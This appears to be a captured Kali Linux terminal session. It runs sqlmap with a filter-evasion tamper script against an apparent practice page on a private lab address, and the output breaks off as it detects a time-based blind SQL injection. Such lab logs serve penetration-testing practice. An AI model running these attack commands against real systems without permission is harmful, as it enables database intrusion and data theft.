 ┌──(kali㉿kali)-[~]
└─$ cd sqlmap-dev
┌──(kali㉿kali)-[~/sqlmap-dev]
└─$ python sqlmap.py -u "http://192.168.0.199/sqli/example1.php?name=root" --
dbs --tamper=space2comment
File System
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.1.2#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 04:17:30 /2025-02-04/
[04:17:30] [INFO] loading tamper module 'space2comment'
[04:17:31] [INFO] testing connection to the target URL
[04:17:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:17:31] [INFO] testing if the target URL content is stable
[04:17:31] [INFO] target URL content is stable
[04:17:31] [INFO] testing if GET parameter 'name' is dynamic
[04:17:31] [WARNING] GET parameter 'name' does not appear to be dynamic
[04:17:31] [WARNING] heuristic (basic) test shows that GET parameter 'name' m
ight not be injectable
[04:17:31] [INFO] testing for SQL injection on GET parameter 'name'
[04:17:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:17:31] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'
[04:17:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[04:17:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING claus
e'
[04:17:31] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[04:17:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
MLType)'
[04:17:31] [INFO] testing 'Generic inline queries'
[04:17:31] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[04:17:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comme
nt)'
[04:17:31] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE
- comment)'
[04:17:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)
'
[04:17:41] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND tim